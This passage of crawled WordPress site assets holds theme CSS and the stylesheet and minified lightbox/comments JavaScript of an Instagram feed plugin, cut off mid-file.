	margin: 0 3px;
}
/* End Horizontal Social Link Bar */

/* Start Footer Credit */
#footer-credit
{
	width:100%;
	background: #000;
	font-family: Arial;
	font-size: 10px;
	line-height: 20px;
	letter-spacing: normal;
	word-spacing: normal;
	font-style: normal;
	font-weight: normal;
	text-align: center;
	margin: 15px auto;
	clear: both;
}

#footer-credit a, 
#footer-credit a:link, 
#footer-credit a:visited, 
#footer-credit a:hover 
{
	margin: 0.5em;
	text-align: center;
	text-decoration: none;
	color: #ccc;
}

#footer-credit a:hover
{
	color: #6BA2DB;
}
/* add a margin to the images */
#content img {
	margin: 5px;
}
/* End Footer Credit */

#wp-calendar tbody td {
	border: none;
}

--- FILE ---
content_type: text/css
request_url: https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/css/default_theme.css?ver=1.3.20
body_size: 2846
content:
.wdi_feed_theme_1 .wdi_feed_wrapper{width:100%;background-color:#FFFFFF;text-align:left}.wdi_feed_theme_1 .wdi_feed_header{margin:0px;padding:5px;border:0px solid #DDDDDD;text-align:left}.wdi_feed_theme_1 .wdi_header_text{font-size:18px;font-style:normal;padding:5px;color:#0f4973;font-weight:400;line-height:40px}.wdi_feed_theme_1 .wdi_single_user{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}.wdi_feed_theme_1 .wdi_header_hashtag h3{margin-top:11px}.wdi_feed_theme_1 .wdi_header_user_text h3{font-size:18px;font-style:normal;line-height:18px;color:#0f4973;}.wdi_feed_theme_1 .wdi_user_img_wrap img{height:40px;width:40px;border-radius:40px}.wdi_feed_theme_1 .wdi_media_info{margin-left:50px;line-height:18px;color:#0f4973}.wdi_feed_theme_1 .wdi_bio{color:#0f4973;font-size:14px}.wdi_feed_theme_1 .wdi_follow_btn{border-radius:3px;font-size:18px;background-color:#ffffff;border-color:#0f4973;color:#0f4973;margin-left:10px;padding:0 25px}.wdi_feed_theme_1 .wdi_follow_btn:hover{border-color:#0f4973;color:#0f4973;background-color:#ffffff}.wdi_feed_theme_1 .wdi_filter_overlay{width:40px;height:40px;border-radius:40px;background-color:#125688}.wdi_feed_theme_1 .wdi_filter_icon span{width:40px;height:40px}.wdi_feed_theme_1 .wdi_load_more_text{color:#1e73be;font-size:14px}.wdi_feed_theme_1 .wdi_load_more_text img{height:90px;width:90px}.wdi_feed_theme_1 .wdi_load_more_wrap:hover{background-color:transparent}.wdi_feed_theme_1 .wdi_pagination{text-align:center;color:#0f4973;font-size:18px}.wdi_feed_theme_1 .wdi_pagination_ctrl{margin:15px}.wdi_feed_theme_1 .wdi_pagination_ctrl:hover{color:#25292c}.wdi_feed_theme_1 .wdi_filter_active_col{color:#429fff;border-color:#429fff}.wdi_feed_thumbnail_1 .wdi_feed_container{width:100%;background-color:#FFFFFF;border-bottom:5px solid #FFFFFF;}.wdi_feed_thumbnail_1 .wdi_header_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_thumbnail_1 .wdi_photo_wrap{padding:5px;width:calc(100% - 2 *5px)}.wdi_feed_thumbnail_1 .wdi_photo_wrap_inner{border:5px solid #ffffff;background-color:#FFFFFF}.wdi_feed_thumbnail_1 .wdi_photo_img{border-radius:0px}.wdi_feed_thumbnail_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_thumbnail_1 .wdi_thumb_likes{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_thumbnail_1 .wdi_thumb_comments{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_thumbnail_1 .wdi_photo_title{font-size:14px;color:#125688}.wdi_feed_thumbnail_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_thumbnail_1 .wdi_load_more_spinner{color:#1e73be;font-size:18.2px}.wdi_feed_thumbnail_1 .wdi_load_more,.wdi_feed_thumbnail_1 .wdi_spinner{background-color:#FFFFFF;text-align:center}.wdi_feed_thumbnail_1 .wdi_load_more_wrap,.wdi_feed_thumbnail_1 .wdi_spinner_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_feed_thumbnail_1 .wdi_photo_overlay:hover{background-color:rgba(18,86,136,0.5)}.wdi_feed_thumbnail_1 .wdi_photo_overlay i{font-size:25px}.wdi_feed_thumbnail_1 .wdi_photo_overlay:hover i{color:#FFFFFF}.wdi_feed_thumbnail_1 .wdi_photo_img:hover img{-webkit-transform:translateX(-50%) translateY(-50%) none;-moz-transform:translateX(-50%) translateY(-50%) none;-ms-transform:translateX(-50%) translateY(-50%) none;-o-transform:translateX(-50%) translateY(-50%) none;transform:translateX(-50%) translateY(-50%) none}.wdi_feed_thumbnail_1 .wdi_filter_active_bg{background-color:#429fff}.wdi_feed_thumbnail_1 .wdi_media_user{color:#FFFFFF;;background-color:#429FFF;}.wdi_feed_masonry_1 .wdi_feed_container{width:100%;background-color:#FFFFFF;border-bottom:5px solid #FFFFFF;}.wdi_feed_masonry_1 .wdi_header_img_wrap,.wdi_feed_masonry_1 .wdi_users_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_masonry_1 .wdi_photo_wrap{padding:5px}.wdi_feed_masonry_1 .wdi_photo_wrap_inner{border:0px solid gray;background-color:#FFFFFF}.wdi_feed_masonry_1 .wdi_photo_img{border-radius:0px}.wdi_feed_masonry_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_masonry_1 .wdi_thumb_likes{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_masonry_1 .wdi_thumb_comments{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_masonry_1 .wdi_photo_title{font-size:14px;color:#125688}.wdi_feed_masonry_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_masonry_1 .wdi_load_more_spinner{color:#1e73be;font-size:21px}.wdi_feed_masonry_1 .wdi_load_more,.wdi_feed_masonry_1 .wdi_spinner{background-color:#FFFFFF;text-align:center}.wdi_feed_masonry_1 .wdi_load_more_wrap,.wdi_feed_masonry_1 .wdi_spinner_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_feed_masonry_1 .wdi_photo_overlay:hover{background-color:rgba(18,86,136,0.5)}.wdi_feed_masonry_1 .wdi_photo_overlay i{font-size:25px}.wdi_feed_masonry_1 .wdi_photo_overlay:hover i{color:#FFFFFF}.wdi_feed_masonry_1 .wdi_photo_img:hover img{transform:none}.wdi_feed_masonry_1 .wdi_filter_active_bg{background-color:#429fff}.wdi_feed_masonry_1 .wdi_media_user{color:#FFFFFF;;background-color:#429FFF;}.wdi_feed_blog_1 .wdi_feed_container{width:100%;background-color:#FFFFFF}.wdi_feed_blog_1 .wdi_header_img_wrap,.wdi_feed_blog_1 .wdi_users_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_blog_1 .wdi_photo_wrap{padding:5px}.wdi_feed_blog_1 .wdi_photo_wrap_inner{border:0px solid gray;background-color:#FFFFFF}.wdi_feed_blog_1 .wdi_photo_img{border-radius:0px}.wdi_feed_blog_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_blog_1 .wdi_thumb_likes{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_blog_1 .wdi_thumb_comments{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_blog_1 .wdi_photo_title{font-size:16px;color:#125688}.wdi_feed_blog_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_blog_1 .wdi_load_more_spinner{color:#1e73be;font-size:21px}.wdi_feed_blog_1 .wdi_load_more,.wdi_feed_blog_1 .wdi_spinner{background-color:#FFFFFF;text-align:center}.wdi_feed_blog_1 .wdi_load_more_wrap,.wdi_feed_blog_1 .wdi_spinner_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_feed_browser_1 .wdi_feed_container{width:100%;background-color:#FFFFFF;border-bottom:5px solid #FFFFFF;}.wdi_feed_browser_1 .wdi_header_img_wrap,.wdi_feed_browser_1 .wdi_users_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_browser_1 .wdi_photo_wrap{padding:5px}.wdi_feed_browser_1 .wdi_photo_wrap_inner{border:0px solid gray;background-color:#FFFFFF}.wdi_feed_browser_1 .wdi_photo_img{border-radius:0px}.wdi_feed_browser_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_browser_1 .wdi_thumb_likes{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_browser_1 .wdi_thumb_comments{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_browser_1 .wdi_photo_title{font-size:16px;color:#125688}.wdi_feed_browser_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_browser_1 .wdi_load_more{background-color:#FFFFFF;text-align:center}.wdi_feed_browser_1 .wdi_load_more_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_spider_popup_wrap *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wdi_feed_theme_1 .wdi_spider_popup_overlay{background-color:#25292c;opacity:0.9}.wdi_lightbox_theme_1.wdi_spider_popup_wrap{background-color:#ffffff;display:inline-block;left:50%;outline:medium none;position:fixed;text-align:center;top:50%;z-index:100000}.wdi_lightbox_theme_1 .wdi_ctrl_btn{color:#FFFFFF;font-size:20px;margin:10px 7px;opacity:1.00;filter:Alpha(opacity=100)}.wdi_lightbox_theme_1 .wdi_toggle_btn{color:#FFFFFF;font-size:14px;margin:0;opacity:1.00;filter:Alpha(opacity=100);padding:0}.wdi_btn_container{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.wdi_lightbox_theme_1 .wdi_ctrl_btn_container{background-color:rgba(42,91,131,0.80);bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;height:40px;position:absolute;text-align:center;width:100%;z-index:10150}.wdi_lightbox_theme_1 .wdi_toggle_container{background:none repeat scroll 0 0 #2a5b83;border-top-left-radius:4px;border-top-right-radius:4px;border-radius:4px;bottom:40px;cursor:pointer;left:50%;line-height:0;margin-left:-50px;opacity:0.80;filter:Alpha(opacity=80);position:absolute;text-align:center;width:100px;z-index:10150}.wdi_lightbox_theme_1 .wdi_close_btn{opacity:1.00;filter:Alpha(opacity=100)}.wdi_lightbox_theme_1 .wdi_spider_popup_close{background-color:#2a5b83;border-radius:16px;border:2px none #FFFFFF;box-shadow:none;color:#FFFFFF;height:20px;font-size:15px;right:-10px;top:-10px;width:20px}.wdi_lightbox_theme_1 .wdi_spider_popup_close_fullscreen{color:#000000;font-size:15px;right:15px}.wdi_spider_popup_close span,#wdi_spider_popup_left-ico span,#wdi_spider_popup_right-ico span{display:table-cell;text-align:center;vertical-align:middle}.wdi_lightbox_theme_1 #wdi_spider_popup_left-ico,.wdi_lightbox_theme_1 #wdi_spider_popup_right-ico{background-color:#2a5b83;border-radius:20px;border:0px none #FFFFFF;box-shadow:none;color:#FFFFFF;height:40px;font-size:20px;width:40px;opacity:0.80;filter:Alpha(opacity=80)}.wdi_lightbox_theme_1 .wdi_ctrl_btn:hover,.wdi_lightbox_theme_1 .wdi_toggle_btn:hover,.wdi_lightbox_theme_1 #wdi_spider_popup_left-ico:hover,.wdi_lightbox_theme_1 #wdi_spider_popup_right-ico:hover{color:#25292c;cursor:pointer}.wdi_lightbox_theme_1 .wdi_spider_popup_close:hover,.wdi_lightbox_theme_1 .wdi_spider_popup_close_fullscreen:hover{color:#000000;cursor:pointer}.wdi_image_wrap{height:inherit;display:table;position:absolute;text-align:center;width:inherit}.wdi_image_wrap *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wdi_embed_frame{text-align:center}.wdi_comment_wrap{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.wdi_lightbox_theme_1 .wdi_comment_container{-moz-box-sizing:border-box;background-color:#ffffff;color:#000000;font-size:12px;font-family:segoe ui;height:100%;overflow:hidden;position:absolute;right:-400px;top:0;width:400px;z-index:10103}.wdi_lightbox_theme_1 .wdi_comments{bottom:0;font-size:12px;font-family:segoe ui;height:100%;left:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;width:100%;z-index:10101}.wdi_comments p,.wdi_comment_body_p{margin:5px !important;text-align:left;word-wrap:break-word;word-break:break-word}.wdi_no_comment{text-align:center !important}.wdi_lightbox_theme_1 .wdi_comments input[type="submit"]{background:none repeat scroll 0 0 #616161;border:1px none #666666;border-radius:3px;color:#000000;cursor:pointer;padding:3px 10px}.wdi_lightbox_theme_1 .wdi_comments input[type="text"],.wdi_lightbox_theme_1 .wdi_comments textarea{background:none repeat scroll 0 0 #333333;border:1px none #666666;border-radius:0px;color:#000000;padding:2px;width:100%}.wdi_comments textarea{resize:vertical}.wdi_lightbox_theme_1 .wdi_comment_header_p{border-top:1px solid #125688}.wdi_lightbox_theme_1 .wdi_comment_header{margin-top:2px;display:inline-block;color:#000000;font-size:14px}.wdi_lightbox_theme_1 .wdi_comment_date{color:#000000;float:right;font-size:10px}.wdi_lightbox_theme_1 .wdi_comment_body{color:#000000;font-size:12px}.wdi_comment_delete_btn{color:#FFFFFF;cursor:pointer;float:right;font-size:14px;margin:2px}.wdi_lightbox_theme_1 .wdi_comments_close{cursor:pointer;line-height:0;position:absolute;font-size:13px;text-align:left;margin:5px;left:0;top:0;background-color:#ffffff;z-index:10202}.wdi_comments_close i{z-index:10201}.wdi_comment_textarea::-webkit-scrollbar{width:4px}.wdi_comment_textarea::-webkit-scrollbar-track{}.wdi_comment_textarea::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,0.55);border-radius:2px}.wdi_comment_textarea::-webkit-scrollbar-thumb:hover{background-color:#D9D9D9}.wdi_ctrl_btn_container a,.wdi_ctrl_btn_container a:hover{text-decoration:none}.wdi_facebook:hover{color:#3B5998 !important;cursor:pointer}.wdi_twitter:hover{color:#4099FB !important;cursor:pointer}.wdi_google:hover{color:#DD4B39 !important;cursor:pointer}.wdi_pinterest:hover{color:#cb2027 !important;cursor:pointer}.wdi_tumblr:hover{color:#2F5070 !important;cursor:pointer}.wdi_linkedin:hover{color:#0077B5 !important;cursor:pointer}.wdi_lightbox_theme_1 .wdi_facebook,.wdi_lightbox_theme_1 .wdi_twitter,.wdi_lightbox_theme_1 .wdi_google,.wdi_lightbox_theme_1 .wdi_pinterest,.wdi_lightbox_theme_1 .wdi_tumblr,.wdi_lightbox_theme_1 .wdi_linkedin{color:#ffffff !important}.wdi_lightbox_theme_1 .wdi_thumb_active{opacity:1;filter:Alpha(opacity=100);border:0px solid #FFFFFF}.wdi_lightbox_theme_1 .wdi_thumb_deactive{opacity:0.70;filter:Alpha(opacity=70)}.wdi_lightbox_theme_1 .wdi_filmstrip_thumbnail_img{display:block;opacity:1;filter:Alpha(opacity=100)}.wdi_lightbox_theme_1 .wdi_filmstrip_left i,.wdi_lightbox_theme_1 .wdi_filmstrip_right i{color:#FFFFFF;font-size:20px}.wdi_none_selectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wdi_slide_container{display:table-cell;position:absolute;vertical-align:middle;width:100%;height:100%}.wdi_slide_bg{margin:0 auto;width:inherit;height:inherit}.wdi_slider{height:inherit;width:inherit}.wdi_popup_image_spun{height:inherit;display:table-cell;filter:Alpha(opacity=100);opacity:1;position:absolute;vertical-align:middle;width:inherit;z-index:2}.wdi_popup_image_second_spun{width:inherit;height:inherit;display:table-cell;filter:Alpha(opacity=0);opacity:0;position:absolute;vertical-align:middle;z-index:1}.wdi_grid{display:none;height:100%;overflow:hidden;position:absolute;width:100%}.wdi_gridlet{opacity:1;filter:Alpha(opacity=100);position:absolute}.wdi_lightbox_theme_1 .wdi_image_info_spun{text-align:right;vertical-align:top}.wdi_lightbox_theme_1 .wdi_image_title,.wdi_lightbox_theme_1 .wdi_image_title *{color:#FFFFFF !important;font-family:segoe ui;font-size:13px;font-weight:bold}.wdi_lightbox_theme_1 .wdi_image_description,.wdi_lightbox_theme_1 .wdi_image_description *{color:#FFFFFF !important;font-family:segoe ui;font-size:14px;font-weight:normal}.wdi_title{display:inline-table}.wdi_title:hover{cursor:pointer}.wdi_title .wdi_users_img_wrap{width:50px;display:table-cell;vertical-align:middle;float:right;padding-left:10px;overflow:hidden}.wdi_title .wdi_users_img_wrap img{width:100%}.wdi_title .wdi_header_text{display:table-cell;vertical-align:middle;word-break:break-all}.wdi_lightbox_theme_1 .wdi_share_btns{position:absolute;top:-115%;width:150px;border-radius:3px;left:-150%;margin:0;z-index:200000;background-color:rgba(42,91,131,0.80)}.wdi_share_btns_container{position:relative;display:inline-block}.wdi_lightbox_theme_1 .wdi_share_popup_btn{color:#FFFFFF;padding:3px;opacity:1.00;filter:Alpha(opacity=100);font-size:20px}.wdi_lightbox_theme_1 .wdi_share_caret{font-size:15px;color:#2a5b83;opacity:0.80;position:absolute;top:-25px;left:13px}.wdi_share_toggler{display:block !important}.wdi_facebook_btn:hover{color:#45619D}.wdi_facebook_btn:hover{color:#4099FB}.wdi_lightbox_theme_1 .wdi_comment_header a,.wdi_lightbox_theme_1 .wdi_comment_header a:visited{color:#125688 !important}.wdi_lightbox_theme_1 .wdi_comm_text_link,.wdi_lightbox_theme_1 a.wdi_comm_text_link:visited{color:#125688!important}.wdi_lightbox_theme_1 .wdi_comment_header a:hover,.wdi_lightbox_theme_1 a.wdi_comm_text_link:hover{text-decoration:none;color:#002160!important}.wdi_lightbox_theme_1 .wdi_load_more_comments{display:inline-block;color:#125688;background-color:#ffffff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;font-family:'Verdana',sans-serif;text-transform:capitalize;font-size:17px}.wdi_lightbox_theme_1 .wdi_load_more_comments:hover{color:#000000;cursor:pointer}.wdi_popup_image{vertical-align:middle;display:inline-block}.wdi_popup_embed{vertical-align:middle;text-align:center;display:inline-block}.wdi_image_container{display:table;position:absolute;text-align:center;vertical-align:middle;width:100%}.wdi_lightbox_theme_1 .wdi_filmstrip_container{display:table;position:absolute;z-index:10105;top:0}.wdi_filmstrip{overflow:hidden;position:absolute;z-index:10106}.wdi_filmstrip_thumbnails{margin:0 auto;overflow:hidden;position:relative}.wdi_lightbox_theme_1 .wdi_filmstrip_thumbnail{position:relative;background:none;border:1px solid #25292c;border-radius:0px;cursor:pointer;float:left;margin:0 1px;overflow:hidden}.wdi_lightbox_theme_1 .wdi_filmstrip_left{background-color:#3B3B3B;cursor:pointer;display:table-cell;vertical-align:middle;z-index:10106}.wdi_lightbox_theme_1 .wdi_filmstrip_right{background-color:#3B3B3B;cursor:pointer;right:0;display:table-cell;vertical-align:middle;z-index:10106}.wdi_lightbox_theme_1 .wdi_image_info{background:rgba(59,59,59,0.80);border:1px none #3b3b3b;border-radius:5px;padding:5px;overflow:auto}@media (max-width:480px){.wdi_image_count_container{display:none}.wdi_image_title,.wdi_image_title *{font-size:12px}.wdi_image_description,.wdi_image_description *{font-size:10px}}.wdi_image_count_container{left:0;line-height:1;position:absolute;vertical-align:middle}

--- FILE ---
content_type: text/javascript
request_url: https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=1.3.20
body_size: 6205
content:
var isPopUpOpened=false;var wdi_data=[];function wdi_spider_createpopup(a,k,b,m,e,l,f,j,h){a=a.replace(/&#038;/g,"&");if(isPopUpOpened){return}isPopUpOpened=true;if(wdi_spider_hasalreadyreceivedpopup(l)||wdi_spider_isunsupporteduseragent()){return}jQuery("html").attr("style","overflow:hidden !important;");jQuery("#wdi_spider_popup_loading_"+k).css({display:"block"});jQuery("#wdi_spider_popup_overlay_"+k).css({display:"block"});var d=0;var c;for(var g=0;g<j.parsedData.length;g++){if(j.parsedData[g].id===h){d=g;c=[j.parsedData[g]];break}}jQuery.ajax({type:"POST",url:a,dataType:"text",data:{action:"WDIGalleryBox",image_rows:JSON.stringify(c),feed_id:j.feed_row.id,feed_counter:j.feed_row.wdi_feed_counter,current_image_index:d,image_rows_count:j.parsedData.length,carousel_media_row:JSON.stringify(c[0].carousel_media)},success:function(o){var n=jQuery('<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap wdi_lightbox_theme_'+j.feed_row.theme_id+'" style="width:'+b+"px;height:"+m+"px;margin-top:-"+(m/2)+"px;margin-left: -"+(b/2)+'px; ">'+o+"</div>");var p=new wdi_construct_popup(n,j,j.parsedData,h);p.construct();n.hide().appendTo("body");wdi_spider_showpopup(l,f,n,e);jQuery("#wdi_spider_popup_loading_"+k).css({display:"none !important;"})}})}var wdi_construct_popup=function(a,b,c,d){this.theme_row={};this.construct=function(){this.theme_row=window["wdi_theme_"+b.feed_row.theme_id];if(b.feed_row.popup_enable_filmstrip&&b.feed_row.popup_enable_filmstrip==="1"){this.add_filmstrip()}this.set_wdi_data()};this.add_filmstrip=function(){var l="horizontal";if(this.theme_row.lightbox_filmstrip_pos==="right"||this.theme_row.lightbox_filmstrip_pos==="left"){l="vertical"}var y=(l==="horizontal")?"fa-angle-left":"fa-angle-up";var x=(l==="horizontal")?"fa-angle-right":"fa-angle-down";var h="";var q,f;if(l==="horizontal"){f=q=(typeof b.feed_row.popup_filmstrip_height!=="undefined")?(b.feed_row.popup_filmstrip_height):"20"}else{f=q=(typeof b.feed_row.popup_filmstrip_height!=="undefined")?(b.feed_row.popup_filmstrip_height):"50"}q=f=parseInt(f);for(var w=0;w<c.length;w++){var e=c[w];var s,k,A;if(e.resolution&&e.resolution!==""){var n=e.resolution.split(" ");var p=intval($resolution_arr[0]);var z=intval($resolution_arr[2]);if(p!==0&&z!==0){A=Math.max(f/p,q/z);s=p*A;k=z*A}else{s=f;k=q}}else{s=f;k=q}A=Math.max(f/s,q/k);s*=A;k*=A;var g=(f-s)/2;var j=(q-k)/2;var u="wdi_filmstrip_thumbnail "+((parseInt(e.id)===parseInt(d))?"wdi_thumb_active":"wdi_thumb_deactive");var t="width:"+s+"px;height:"+k+"px;margin-left:"+g+"px;margin-top:"+j+"px;";var m=(typeof e.images[b.feedImageResolution]!=="undefined"&&typeof e.images[b.feedImageResolution]["url"]!=="undefined")?e.images[b.feedImageResolution]["url"]:e.thumb_url;var B="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+w+"', wdi_data)";var v="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+w+"', wdi_data)";var r='<img style="'+t+'" class="wdi_filmstrip_thumbnail_img" src="'+m+'" onclick="'+B+'" ontouchend="'+v+'" image_id="'+e.id+'" image_key="'+w+'" alt="'+e.alt+'" />';h+='<div id="wdi_filmstrip_thumbnail_'+w+'" class="'+u+'">'+r+"</div>"}var o='<div class="wdi_filmstrip_left"><i class="fa '+y+'"></i></div><div class="wdi_filmstrip"><div class="wdi_filmstrip_thumbnails">'+h+'</div></div><div class="wdi_filmstrip_right"><i class="fa '+x+'"></i></div>';a.find(".wdi_filmstrip_container").append(o)};this.set_wdi_data=function(){wdi_data=[];for(var e=0;e<c.length;e++){wdi_data[e]=[];wdi_data[e]["number"]=e+1;wdi_data[e]["id"]=c[e].id;wdi_data[e]["alt"]=c[e].alt;wdi_data[e]["description"]=wdi_front.escape_tags(c[e].description);wdi_data[e]["username"]=c[e].username;wdi_data[e]["profile_picture"]=c[e].profile_picture;wdi_data[e]["image_url"]=c[e].image_url;wdi_data[e]["thumb_url"]=c[e].thumb_url;wdi_data[e]["date"]=c[e].date;wdi_data[e]["comment_count"]=c[e].comment_count;wdi_data[e]["filetype"]=c[e].filetype;wdi_data[e]["filename"]=c[e].filename;wdi_data[e]["avg_rating"]=c[e].avg_rating;wdi_data[e]["rate"]=c[e].rate;wdi_data[e]["rate_count"]=c[e].rate_count;wdi_data[e]["hit_count"]=c[e].hit_count;wdi_data[e]["comments_data"]=(typeof c[e].comments_data!=="undefined")?c[e].comments_data:"null";wdi_data[e]["carousel_media"]=(typeof c[e]["carousel_media"]!=="undefined")?c[e]["carousel_media"]:null}}};function wdi_spider_showpopup(c,a,b,d){isPopUpOpened=true;b.show();wdi_spider_receivedpopup(c,a)}function wdi_spider_hasalreadyreceivedpopup(a){if(document.cookie.indexOf(a)>-1){delete document.cookie[document.cookie.indexOf(a)]}return false}function wdi_spider_receivedpopup(c,a){var b=new Date();b.setDate(b.getDate()+a);document.cookie=c+"=true;expires="+b.toUTCString()+";path=/"}function wdi_spider_isunsupporteduseragent(){return(!window.XMLHttpRequest)}function wdi_spider_destroypopup(d){if(document.getElementById("wdi_spider_popup_wrap")!=null){wdi_comments_manager.popup_destroyed();if(typeof jQuery().fullscreen!=="undefined"&&jQuery.isFunction(jQuery().fullscreen)){if(jQuery.fullscreen.isFullScreen()){jQuery.fullscreen.exit()}}setTimeout(function(){jQuery(".wdi_spider_popup_wrap").remove();jQuery(".wdi_spider_popup_loading").css({display:"none"});jQuery(".wdi_spider_popup_overlay").css({display:"none"});jQuery(document).off("keydown");jQuery("html").attr("style","")},20)}isPopUpOpened=false;var a=(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));var c=document.querySelector('meta[name="viewport"]');if(a&&c){c.content="width=device-width, initial-scale=1"}var b=jQuery(document).scrollTop();window.location.hash="";jQuery(document).scrollTop(b);if(typeof wdi_playInterval!="undefined"){clearInterval(wdi_playInterval)}}Object.size=function(c){var b=0,a;for(a in c){if(c.hasOwnProperty(a)){b++}}return b};function wdi_spider_ajax_save(a,b){wdi_comments_manager.init(b);return false}wdi_comments_manager={media_id:"",mediaComments:[],load_more_count:10,commentCounter:0,currentKey:-1,init:function(a){this.instagram=new WDIInstagram();this.instagram.addToken(wdi_front.access_token);if(this.currentKey!=a){this.currentKey=a;this.reset_comments()}else{}},reset_comments:function(){jQuery("#wdi_load_more_comments").remove();jQuery("#wdi_added_comments").html("");this.commentCounter=0;this.media_id=wdi_data[this.currentKey]["id"];this.getAjaxComments(this.currentKey)},popup_destroyed:function(){this.media_id="";this.mediaComments=[];this.commentCounter=0;this.currentKey=-1},showComments:function(f,e){if(Object.size(f)-this.commentCounter-e<0||e===undefined){e=Object.size(f)-this.commentCounter}var b=this.commentCounter;for(i=Object.size(f)-b-1;i>=Object.size(f)-b-e;i--){this.commentCounter++;var d=(f[i]["text"]);d=wdi_front.escape_tags(d);d=this.filterCommentText(d);var g=(f[i]["from"]["username"]);var c=(f[i]["from"]["profile_picture"]);var a=jQuery('<div class="wdi_single_comment"></div>');a.append(jQuery('<p class="wdi_comment_header_p"><span class="wdi_comment_header"><a target="_blank" href="//instagram.com/'+g+'">'+g+'</a></span><span class="wdi_comment_date">'+wdi_front.convertUnixDate(f[i]["created_time"])+"</span></p>"));a.append(jQuery('<div class="wdi_comment_body_p"><span class="wdi_comment_body"><p>'+d+"</p></span></div>"));jQuery("#wdi_added_comments").prepend(a)}this.updateScrollbar()},updateScrollbar:function(){var b=jQuery("#wdi_comments");var a=jQuery("#wdi_added_comments");jQuery(".wdi_comments").attr("class","wdi_comments");jQuery(".wdi_comments").html("");jQuery(".wdi_comments").append(b);jQuery(".wdi_comments").append(a);jQuery(".wdi_comments_close_btn").on("click",wdi_comment)},getAjaxComments:function(){this.instagram.getRecentMediaComments(this.media_id,{success:function(a){if(a==""||a==undefined||a==null){errorMessage="Network Error, please try again later :(";console.log("%c"+errorMessage,"color:#cc0000;");return}if(a.meta["code"]!=200){errorMessage=a.meta["error_message"];console.log("%c"+errorMessage,"color:#cc0000;");return}wdi_comments_manager.mediaComments=a.data;var b=wdi_data[wdi_comments_manager.currentKey];b.comments_data=a.data;wdi_comments_manager.showComments(b.comments_data,wdi_comments_manager.load_more_count);wdi_comments_manager.ajax_comments_ready(a.data)}})},ajax_comments_ready:function(a){this.createLoadMoreAndBindEvent()},createLoadMoreAndBindEvent:function(){jQuery("#wdi_added_comments").prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">load more comments</p>'));jQuery(".wdi_comment_container #wdi_load_more_comments").on("click",function(){jQuery(this).remove();wdi_comments_manager.showComments(wdi_comments_manager.mediaComments,wdi_comments_manager.load_more_count);wdi_comments_manager.createLoadMoreAndBindEvent()})},filterCommentText:function(d){var c=d.split(" ");var b="";for(var a=0;a<c.length;a++){switch(c[a][0]){case"@":b+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/'+c[a].substring(1,c[a].length)+'">'+c[a]+"</a> ";break;case"#":b+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/explore/tags/'+c[a].substring(1,c[a].length)+'">'+c[a]+"</a> ";break;default:b+=c[a]+" "}}b=b.substring(0,b.length-1);return b}};function wdi_spider_set_input_value(b,a){if(document.getElementById(b)){document.getElementById(b).value=a}}function wdi_spider_form_submit(b,a){if(document.getElementById(a)){document.getElementById(a).submit()}if(b.preventDefault){b.preventDefault()}else{b.returnValue=false}}function wdi_spider_check_required(b,a){if(jQuery("#"+b).val()==""){wdi_front.show_alert(a+"* "+wdi_objectL10n.wdi_field_required);jQuery("#"+b).attr("style","border-color: #FF0000;");jQuery("#"+b).focus();return true}else{return false}}function wdi_spider_check_email(b){if(jQuery("#"+b).val()!=""){var a=jQuery("#"+b).val().replace(/^\s+|\s+$/g,"");if(a.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)==-1){wdi_front.show_alert(wdi_objectL10n.wdi_mail_validation);return true}return false}}function 